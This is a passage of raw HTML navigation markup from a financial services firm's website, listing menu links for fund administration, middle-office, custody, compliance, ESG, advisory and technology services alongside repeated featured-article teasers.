                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251" class="mega-navigation__submenu" data-grandchild-key="3ec0275a-0118-4e73-8432-67f3c3f97251">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Fund solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/apex-data-center-complete/">Apex data center complete</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/apex-unitas-investment-platform/apex-unitas-fund-manager/">Apex Unitas - Fund Manager</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration </a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/transfer-agency-services/registry-australia/">Registry Australia</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/transfer-agency-services/">Transfer agency services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-liquidation-services/">Fund liquidation services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278" class="mega-navigation__submenu" data-grandchild-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Middle office</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/daily-administration-and-reporting/">Open ended: Daily administration and reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/fund-factsheets/">Open ended: Fund factsheets</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/post-trade-support/">Open ended: Post trade support</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/risk-reporting/">Open ended: Risk reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/credit-strategies-services/apex-credit-data-lens/">Credit: Apex credit data lens</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/loan-administration/">Credit: Loan administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/look-through-reporting-services/">Closed ended: Look through reporting services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/portfolio-reporting-services/">Closed ended: Portfolio reporting services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/apex-risk-technologies/">Apex Risk Technologies (&quot;ART&quot;)</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/outsourced-trading/">Outsourced trading</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/treasury-as-a-service/">Treasury as a Service</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-59b18228-adc6-4598-9728-9409b467c558" class="mega-navigation__submenu" data-grandchild-key="59b18228-adc6-4598-9728-9409b467c558">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Financial solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/apex-managers/">Apex managers</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-pisces-pro/">Apex PISCES Pro</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/global-custody/">Custody services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Digital banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/fx-services/">FX services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-b50fa98e-4931-49b0-84dd-548c471520ee" class="mega-navigation__submenu" data-grandchild-key="b50fa98e-4931-49b0-84dd-548c471520ee">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Corporate solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/corporate-services/">Corporate services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Private clients and family office services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b" class="mega-navigation__submenu" data-grandchild-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Regulatory and compliance</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/aml-due-diligence-services/">AML and due diligence services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/">Compliance for superannuation entities</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/global-regulations-tracker/">Global regulations tracker</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/internal-audit/">Internal audit</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/">Outsourced regulated persons services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/outsourced-risk-officer-risk-manager/">Outsourced risk officer / risk manager</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-licensing/">Regulatory licensing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-reporting/">Regulatory Reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/rg146-superannuation/">RG146 Qualification</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/compliance-for-wealth-management-entities/">Superannuation compliance for wealth management entities</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/superannuation-risk-and-compliance-services/">Superannuation risk and compliance services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/superannuation-training-services/">Superannuation training services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/">Training services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-ec4bab24-be68-449f-90ab-f64b9671165c" class="mega-navigation__submenu" data-grandchild-key="ec4bab24-be68-449f-90ab-f64b9671165c">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">ESG</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56" class="mega-navigation__submenu" data-grandchild-key="d77ca410-e545-4347-a7db-cae39cd1fd56">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Advisory solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custody monitoring services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-consulting-south-africa/#">Investment consulting &#x2013; South Africa</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="2b926896-91d6-4b57-a543-187abeed3ff5" data-level="1" aria-expanded="false">
                                Technology                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="2b926896-91d6-4b57-a543-187abeed3ff5">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">Technology</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee" data-target="#grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                                Our technology
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee" data-target="#grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                            Our technology
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="fce1f19a-5580-43b9-b80f-3e8a248d318c" data-target="#grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                                Third party technology
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="fce1f19a-5580-43b9-b80f-3e8a248d318c" data-target="#grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                            Third party technology
                                        </span>
                                            <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                                <a class="mega-navigation-submenu__link" href="/technology-platforms/apex-digital-30/" data-key="797dc2ae-30d2-4992-9477-b5ef2590bc4d" data-target="#grandchild-797dc2ae-30d2-4992-9477-b5ef2590bc4d">
                                                    Apex Digital 3.0
                                                </a>
                                            </div>
                                            <a class="mega-navigation-submenu__link d-none d-lg-flex" href="/technology-platforms/apex-digital-30/" data-key="797dc2ae-30d2-4992-9477-b5ef2590bc4d" data-target="#grandchild-797dc2ae-30d2-4992-9477-b5ef2590bc4d">
                                                Apex Digital 3.0
                                            </a>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
